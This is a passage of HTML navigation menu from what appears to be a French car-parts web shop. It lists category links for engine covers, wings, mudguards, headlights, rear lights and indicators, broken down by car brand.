	<a 	href="https://www.piecesautos2607.com/342-rover" title="CACHE PROTECTION SOUS MOTEUR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/343-saab" title="CACHE PROTECTION SOUS MOTEUR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/344-ssangyong" title="CACHE PROTECTION SOUS MOTEUR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/345-seat" title="CACHE PROTECTION SOUS MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/346-skoda" title="CACHE PROTECTION SOUS MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/347-subaru" title="CACHE PROTECTION SOUS MOTEUR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/348-suzuki" title="CACHE PROTECTION SOUS MOTEUR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/349-tata" title="CACHE PROTECTION SOUS MOTEUR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/350-toyota" title="CACHE PROTECTION SOUS MOTEUR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/351-volkswagen" title="CACHE PROTECTION SOUS MOTEUR POUR  VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/352-volvo" title="CACHE PROTECTION SOUS MOTEUR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/50-pare-choc" title="Pare Choc">
		Pare Choc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1207-aile-avant" title="Aile Avant">
		Aile Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1208-alfa-romeo" title="Aile Avant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1209-audi" title="Aile Avant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1210-autobianchi" title="Aile Avant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1211-bmw" title="Aile Avant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1212-buick" title="Aile avant pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1213-cadillac" title="Aile avant pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1214-chevrolet" title="Aile avant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1215-chrysler" title="Aile avant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1216-citroen" title="Aile avant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1217-dacia" title="Aile avant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1218-daewoo" title="Aile avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1219-daihatsu" title="Aile avant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1220-dodge" title="Aile avant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1221-ds" title="Aile avant pour Ds">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1222-ferrari" title="Aile avant pour Ferrari">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1223-fiat" title="Aile avant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1224-ford" title="Aile avant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1225-gmc" title="Aile avant pour Gmc">
		Gmc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1226-honda" title="Aile avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1227-hyundai" title="Aile avant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1228-isuzu" title="Aile avant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1229-iveco" title="Aile avant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1230-jaguar" title="Aile avant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1231-jeep" title="Aile avant pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1232-kia" title="Aile avant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1233-lada" title="Aile avant pour Lada">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1234-lancia" title="Aile avant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1235-mazda" title="Aile avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1236-land-rover" title="Aile avant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1237-lexus" title="Aile avant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1238-maserati" title="Aile avant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1239-mercedes" title="Aile avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1240-mini" title="Aile avant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1241-mitsubishi" title="Aile avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1242-nissan" title="Aile avant pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1243-opel" title="Aile avant pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1244-peugeot" title="Aile avant pour Peugeot">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1245-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1246-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1247-porsche" title="Aile avant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1248-renault" title="Aile avant pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1249-rover" title="Aile avant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1250-saab" title="Aile avant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1251-ssangyong" title="Aile avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1252-seat" title="Aile avant pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1253-skoda" title="Aile avant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1254-subaru" title="Aile avant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1255-suzuki" title="Aile avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1256-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1257-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1258-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1260-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1261-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1259-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D&#039;aile">
		Pare Boue D&#039;aile
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/665-alfa-romeo" title="Pare Boue Pour Alfa Romeo">
		Alfa Romeo
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1205-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/666-audi" title="Pare Boue Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/667-autobianchi" title="Pare Boue Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/668-bmw" title="Pare Boue Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/669-chevrolet" title="Pare Boue Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/670-chrysler" title="Pare Boue Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/671-citroen" title="Pare Boue Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/672-dacia" title="Pare Boue Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/673-daewoo" title="Pare Boue Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/674-daihatsu" title="Pare Boue Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/675-dodge" title="Pare Boue Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/676-ds" title="Pare Boue Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/677-fiat" title="Pare Boue Pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/678-ford" title="Pare Boue Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/679-honda" title="Pare Boue Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/680-hyundai" title="Pare Boue Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/681-isuzu" title="Pare Boue Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/682-iveco" title="Pare Boue Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/683-jaguar" title="Pare Boue Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/684-jeep" title="Pare Boue Pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/685-kia" title="Pare Boue Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/686-lancia" title="Pare Boue Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/687-land-rover" title="Pare Boue Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/688-lexus" title="Pare Boue Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/689-maserati" title="Pare Boue Pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/690-mazda" title="Pare Boue Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/691-mercedes" title="Pare Boue Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/692-mini" title="Pare Boue Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/693-mitsubishi" title="Pare Boue Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/694-nissan" title="Pare Boue Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/695-opel" title="Pare Boue Pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/696-peugeot" title="Pare Boue Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/697-porsche" title="Pare Boue Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/698-renault" title="Pare Boue Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/699-rover" title="Pare Boue Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/700-saab" title="Pare Boue Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/701-seat" title="Pare Boue Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/702-skoda" title="Pare Boue Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/703-smart" title="Pare Boue Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/704-ssangyong" title="Pare Boue Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/705-subaru" title="Pare Boue Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/706-suzuki" title="Pare Boue Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/707-toyota" title="Pare Boue Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/708-volkswagen" title="Pare Boue Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/709-volvo" title="Pare Boue Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/52-optique-de-phare-avant" title="Optique de Phare">
		Optique de Phare Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/710-alfa-romeo" title="Optique de Phare Pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/711-audi" title="Optique de Phare Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/712-autobianchi" title="Optique de Phare Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/713-bmw" title="Optique de Phare Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/714-chevrolet" title="Optique de Phare Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/715-chrysler" title="Optique de Phare Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/716-citroen" title="Optique de Phare Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/717-dacia" title="Optique de Phare Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/718-daewoo" title="Optique de Phare Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/719-daihatsu" title="Optique de Phare Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/720-dodge" title="Optique de Phare Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/845-ds" title="Optique de Phare Avant pour Ds">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/721-fiat" title="Optique de Phare Pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/722-ford" title="Optique de Phare Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/723-honda" title="Optique de Phare Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/724-hyundai" title="Optique de Phare Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/725-isuzu" title="Optique de Phare Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/726-iveco" title="Optique de Phare Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/727-jaguar" title="Optique de Phare Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/728-jeep" title="Optique de Phare Pour Jeep">
		jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/729-kia" title="Optique de Phare Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/730-lancia" title="Optique de Phare Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/731-land-rover" title="Optique de Phare Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/732-lexus" title="Optique de Phare Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/733-maserati" title="Optique de Phare Pour Masearti">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/734-mazda" title="Optique de Phare Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/735-mercedes" title="Optique de Phare Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/736-mini" title="Optique de Phare Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/737-mitsubishi" title="Optique de Phare Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/738-nissan" title="Optique de Phare Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/739-opel" title="Optique de Phare Pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/740-peugeot" title="Optique de Phare Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/741-porsche" title="Optique de Phare Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/742-renault" title="Optique de Phare Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/743-rover" title="Optique de Phare Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/744-saab" title="Optique de Phare Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/745-seat" title="Optique de Phare Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/746-skoda" title="Optique de Phare Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/747-smart" title="Optique de Phare Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/748-ssangyong" title="Optique de Phare Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/749-subaru" title="Optique de Phare Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/750-suzuki" title="Optique de Phare Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/751-toyota" title="Optique de Phare Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/752-volkswagen" title="Optique de Phare Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/753-volvo" title="Optique de Phare Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arrière">
		Feu Arrière
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/755-alfa-romeo" title="Feu arrière pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/754-audi" title="Feu arrière pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/756-autobianchi" title="Feu arrière pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/757-bmw" title="Feu arrière pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/758-chevrolet" title="Feu arrière pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/759-chrysler" title="Feu arrière pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/760-citroen" title="Feu arrière pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/761-dacia" title="Feu arrière pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/762-daewoo" title="Feu arrière pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/763-daihatsu" title="Feu arrière pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/764-dodge" title="Feu arrière pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/844-ds" title="Feu arrière pour DS">
		DS 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/765-fiat" title="Feu arrière pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/766-ford" title="Feu arrière pour ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/767-honda" title="Feu arrière pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/768-hyundai" title="Feu arrière pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/769-isuzu" title="Feu arrière pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/770-iveco" title="Feu arrière pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/771-jaguar" title="Feu arrière pour Jaguar">
		jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/772-jeep" title="Feu arrière pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/773-kia" title="Feu arrière pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/774-lancia" title="Feu arrière pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/775-land-rover" title="Feu arrière pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/776-lexus" title="Feu arrière pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/777-maserati" title="Feu arrière pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/779-mazda" title="Feu arrière pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/778-mercedes" title="Feu arrière pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/780-mini" title="Feu arrière pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/781-mitsubishi" title="Feu arrière pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/782-nissan" title="Feu arrière pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/783-opel" title="Feu arrière pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/784-peugeot" title="Feu arrière pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/785-porsche" title="Feu arrière pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/786-renault" title="Feu arrière pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/787-rover" title="Feu arrière pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/788-saab" title="Feu arrière pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/789-seat" title="Feu arrière pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/790-skoda" title="Feu arrière pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/791-smart" title="Feu arrière pour Smart">
		Smart
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/792-ssangyong" class="selected" title="Feu arrière pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/793-subaru" title="Feu arrière pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/794-suzuki" title="Feu arrière pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/795-toyota" title="Feu arrière pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/796-volkswagen" title="Feu arrière pour Wolkswagen">
		volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/797-volvo" title="Feu arrière pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/648-feu-clignotant" title="Feu Clignotant">
		Feu Clignotant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/798-alfa-romeo" title="Feu clignotant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/799-audi" title="Feu clignotant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/800-autobianchi" title="Feu clignotant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/801-bmw" title="Feu clignotant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/802-chevrolet" title="Feu clignotant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/803-chrysler" title="Feu clignotant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/804-citroen" title="Feu clignotant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/805-dacia" title="Feu clignotant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/806-daewoo" title="Feu clignotant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/807-daihatsu" title="Feu clignotant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/808-dodge" title="Feu clignotant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/809-ds" title="Feu clignotant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/810-fiat" title="Feu clignotant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/811-ford" title="Feu clignotant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/812-honda" title="Feu clignotant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/813-hyundai" title="Feu clignotant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/814-isuzu" title="Feu clignotant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
